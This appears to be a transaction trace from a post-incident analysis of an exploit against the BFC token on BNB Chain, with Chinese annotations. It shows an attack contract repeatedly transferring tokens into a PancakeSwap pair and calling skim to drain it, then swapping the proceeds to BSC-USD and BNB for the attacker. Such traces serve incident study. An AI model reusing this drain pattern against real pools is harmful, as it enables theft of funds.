 913 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=2,847,430,427,044,623,448,399) (true)
923 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()
938 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=0) (true)
952 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,679,147,288,806,286,202,602)
953 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (3,943,560,443,795,210,079)
954 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,679,147,288,806,286,202,602)
955 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (3,943,560,443,795,210,079)
重复若干次
956 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=197,178,022,189,760,503,900) (true)
966 7 → CALL PancakeSwap V2: BSC-USD-BFC 24.skim Calldata (to=attackContract_create2) ()
981 7 → CALL BFC.transfer Calldata (to=PancakeSwap V2: BSC-USD-BFC 24, amount=0) (true)
995 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,667,494,067,694,871,356,824)
996 7 → STATICCALL BFC.balanceOf Calldata (account=PancakeSwap V2: BSC-USD-BFC 24) (1)
997 7 → STATICCALL BFC.balanceOf Calldata (account=attackContract_create2) (2,667,494,067,694,871,356,824)
将BFC换回BUSD
998 7 → CALL PancakeSwap: Router v2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=2,667,494,067,694,871,356,824, amountOutMin=0, path=[BFC, BSC-USD], to=attackCont
1020 7 → STATICCALL BSC-USD.balanceOf Calldata (account=attackContract_create2) (440,287,233,893,506,239,553,239)
1021 7 → CALL BSC-USD.transfer Calldata (recipient=PancakeSwap: WBNB-BSC-USD 2, amount=401,203,610,832,497,492,477,433) (true)
1023 6 → STATICCALL BSC-USD.balanceOf Calldata (account=PancakeSwap: WBNB-BSC-USD 2) (4,467,554,165,610,117,565,621,271)
1024 6 → STATICCALL WBNB.balanceOf Calldata (PancakeSwap: WBNB-BSC-USD 2) (20,792,266,946,087,674,472,703)
1025 6 → EVENT PancakeSwap: WBNB-BSC-USD 2.Sync Calldata (reserve0=4,467,554,165,610,117,565,621,271, reserve1=20,792,266,946,087,674,472,703)
1026 6 → EVENT PancakeSwap: WBNB-BSC-USD 2.Swap Calldata (sender=attackContract_create2, to=attackContract_create2, amount0In=401,203,610,832,497,492,477,433, amount1In=0, amount0Out=400,000,00
1027 5 → STATICCALL BSC-USD.balanceOf Calldata (account=attackContract_create2) (39,083,623,061,008,747,075,806)
1028 5 → CALL PancakeSwap: Router v2.swapExactTokensForETH Calldata (amountIn=39,083,623,061,008,747,075,806, amountOutMin=0, path=[BSC-USD, WBNB], to=[Sender]attacker, deadline=1,694,286,995)